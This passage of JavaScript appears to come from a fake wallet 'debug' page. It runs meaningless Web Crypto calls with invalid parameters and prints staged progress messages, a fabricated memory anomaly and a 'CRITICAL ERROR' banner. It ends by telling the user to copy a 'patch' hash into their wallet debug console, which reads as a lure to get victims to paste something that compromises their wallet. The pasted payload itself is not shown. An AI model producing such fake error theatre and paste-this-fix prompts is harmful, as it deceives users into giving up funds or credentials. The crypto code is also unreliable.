
eKey({name:"AES-CBC",hash:"SHA-384"},true,
["sign"]);

  const _sig = await crypto.subtle.deriveKe
y({name:"PBKDF2",salt:new Uint8Array(29)}, 
vault, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[HANDSHAKING] contract_log
ic...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x86d99
8e inside Add token fetch timeout");

  console.error("CRITICAL ERROR: Manual pat
ch required for Add token fetch timeout");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH